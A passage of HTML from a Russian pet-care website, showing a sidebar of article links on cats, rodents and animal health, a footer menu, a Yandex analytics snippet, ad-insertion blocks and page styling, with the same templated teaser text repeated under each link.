                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/kogda-mozno-zabirat-kotenka-ot-koski-v-kakom-vozraste-otlucat.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="В каком возрасте можно отдавать котят. когда можно забирать котенка от кошки в каком возрасте котят отлучают от матери" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/9/3/5937018c3233443c01e2f2fef60e126a.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/9/3/5937018c3233443c01e2f2fef60e126a.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="В каком возрасте можно отдавать котят. когда можно забирать котенка от кошки в каком возрасте котят отлучают от матери" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/kogda-mozno-zabirat-kotenka-ot-koski-v-kakom-vozraste-otlucat.html">В каком возрасте котёнок готов войти в новый дом?</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/mozno-li-sinsillam-semecki-syrye-zarenye-tykvennye-i-drugie.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/b/8/2b8e7bfe3990bfbe5e470d9d1fd79da6.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/b/8/2b8e7bfe3990bfbe5e470d9d1fd79da6.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/mozno-li-sinsillam-semecki-syrye-zarenye-tykvennye-i-drugie.html">Семечки тыквы</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/kot-baun-dla-kosek-i-kotov-opisanie-preparata-sostav-forma-vypuska-naznacenie-dozirovka-protivopokazania-analogi.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кот баюн для кошек и котов описание и инструкция по применению" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/e/2/8e23085a656e65dcedd04e2094ae6150.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/e/2/8e23085a656e65dcedd04e2094ae6150.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кот баюн для кошек и котов описание и инструкция по применению" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/kot-baun-dla-kosek-i-kotov-opisanie-preparata-sostav-forma-vypuska-naznacenie-dozirovka-protivopokazania-analogi.html">Кот баюн для кошек и котов описание и инструкция по применению</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/enrofloksacin-dla-sobak-sostav-pokazania-k-primeneniu-dozirovka-protivopokazania.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Энроксил для собак: инструкция по применению" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/7/c/d7ceb855349c8b0f7411674b5c493d0a.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/7/c/d7ceb855349c8b0f7411674b5c493d0a.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Энроксил для собак: инструкция по применению" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/enrofloksacin-dla-sobak-sostav-pokazania-k-primeneniu-dozirovka-protivopokazania.html">Энроксил для собак: инструкция по применению</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/bolezni-sinsill-simptomy-i-lecenie-rasprostranennyh-zabolevanij-v-domasnih-usloviah.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/7/9/e795fe810e9a130c2d8c1762d3d621cf.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/7/9/e795fe810e9a130c2d8c1762d3d621cf.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/bolezni-sinsill-simptomy-i-lecenie-rasprostranennyh-zabolevanij-v-domasnih-usloviah.html">Половые инфекции у женщин (иппп). диагностика и лечение</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/pitomniki-sotlandskih-kosek-v-moskve-i-sankt-peterburge-adresa.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/2/3/923c84667ad5e13b4bed0a28e80be3f5.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/2/3/923c84667ad5e13b4bed0a28e80be3f5.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/pitomniki-sotlandskih-kosek-v-moskve-i-sankt-peterburge-adresa.html">Питомник кошек snow dance. шотландская вислоухая, скотиш страйт, скотиш фолд. россия, санкт-петербург</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/korosty-na-see-i-golove-u-kosek-priciny-lecenie-cto-delat.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/6/4/0645989203dbc1f6a60f7ef6df567025.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/6/4/0645989203dbc1f6a60f7ef6df567025.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/korosty-na-see-i-golove-u-kosek-priciny-lecenie-cto-delat.html">Болячки у кошки на шее</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/cem-kormit-krasnouhuu-cerepahu-pravila-kormlenia-v-domasnih-usloviah-spiski-produktov-pitania-kotorye-mozno-i-nelza-davat-reptiliam.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/6/4/064e74eb16ae332738b15294144e7900.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/6/4/064e74eb16ae332738b15294144e7900.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/cem-kormit-krasnouhuu-cerepahu-pravila-kormlenia-v-domasnih-usloviah-spiski-produktov-pitania-kotorye-mozno-i-nelza-davat-reptiliam.html">Какой рыбой можно кормить красноухих черепах</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/pesok-v-mocevom-puzyre-u-koski-priciny-diagnostika-lecenie.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Частое мочеиспускание у женщин, мужчин: причины, лечение в киеве" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/6/0/d6097a38a2ab6799f733bef0cd422eed.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/6/0/d6097a38a2ab6799f733bef0cd422eed.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Частое мочеиспускание у женщин, мужчин: причины, лечение в киеве" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/pesok-v-mocevom-puzyre-u-koski-priciny-diagnostika-lecenie.html">Мочекаменная болезнь оксалатно-кальциевого типа у кошек</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/hlamidioz-u-kosek-i-kotov-s-foto-simptomy-lecenie.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/e/9/4e93f814e5ae8426e0f596f10d08cf55.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/e/9/4e93f814e5ae8426e0f596f10d08cf55.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/hlamidioz-u-kosek-i-kotov-s-foto-simptomy-lecenie.html">Хламидиоз у кошек: опасен ли для человека, симптомы, лечение</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/patnistye-koski-porody-s-nazvaniami-i-fotografiami-okras-s-patnami.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Порода крупных кошек леопардового окраса как называется. породы кошек, похожие на леопарда. на что следует обратить внимание" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/d/0/5d03e687d3dd35944c4f356ccd759b26.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/d/0/5d03e687d3dd35944c4f356ccd759b26.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Порода крупных кошек леопардового окраса как называется. породы кошек, похожие на леопарда. на что следует обратить внимание" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/patnistye-koski-porody-s-nazvaniami-i-fotografiami-okras-s-patnami.html">Пятнистые кошки</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/cesotka-u-kosek-simptomy-i-lecenie.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/a/2/6a26148c45bc138ec4230dcc6886c4ab.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/a/2/6a26148c45bc138ec4230dcc6886c4ab.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/cesotka-u-kosek-simptomy-i-lecenie.html">Заболевания кожи у кошек и собак: чем опасно, как определить</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="90c21dff-6239-4463-8469-efd13e894cc9"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><div data-la-block="d35ae7b0-224e-43bf-a76f-3a0ec5a851e5"></div></div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-152052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152052"><a href="https://gretel-cafe-gostinaya.ru">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gretel-cafe-gostinaya.ru/feedback">Обратная связь</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-123"><a rel="privacy-policy" href="https://gretel-cafe-gostinaya.ru/privacy-policy">Политика конфиденциальности</a></li>
<li id="menu-item-152018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152018"><a href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Пушистая клиника. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://gretel-cafe-gostinaya.ru/privacy-policy">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://gretel-cafe-gostinaya.ru/feedback">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83708848, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/83708848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
<!--/noindex-->
</div><!-- #page -->


<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-17-91405763' data-insertion-position='after' data-selector='header#masthead > div > div:nth-child(1)' data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTE3JyBzdHlsZT0nbWFyZ2luOiA4cHggYXV0bzsgdGV4dC1hbGlnbjogY2VudGVyOyBkaXNwbGF5OiBibG9jazsgY2xlYXI6IGJvdGg7Jz4KPHA+PGEgaHJlZj0iaHR0cHM6Ly90Lm1lL2Jlc3RwYXJlbnQ/[base64]' data-block='17'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-18-66418637' data-insertion-position='prepend' data-selector='aside#secondary' data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTE4JyBzdHlsZT0nbWFyZ2luOiA4cHggYXV0bzsgdGV4dC1hbGlnbjogY2VudGVyOyBkaXNwbGF5OiBibG9jazsgY2xlYXI6IGJvdGg7Jz4KPHA+PGEgaHJlZj0iaHR0cHM6Ly90Lm1lL2Jlc3RwYXJlbnQ/[base64]/RgdC40YXQvtC70L7Qs9C40Y88L2I+IC0g0J/RgNC+0YfQuNGC0LDQudGC0LUsINC60LDQuiDQvdCw0YPRh9C40YLRjNGB0Y8g0L/[base64]/QvtCy0YLQvtGA0Y/RgtGMINC/[base64]' data-block='18'></div>

<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://gretel-cafe-gostinaya.ru/health/gingivit-u-kosek-podrobno-o-vospalenii-desen.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>@media (min-width: 768px) {.site-header {padding-top:25px} }@media (min-width: 768px) {.site-header {padding-bottom:15px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#25476a}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#25476a}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#25476a}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#25476a}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#cccd34}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#cccd34}.site-description, .site-description a {color:#25476a}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#25476a}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}@media (min-width: 768px) {.site-header {background-image:url("https://gretel-cafe-gostinaya.ru/wp-content/uploads/klinika-shapka.png")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:right center}}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//gretel-cafe-gostinaya.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
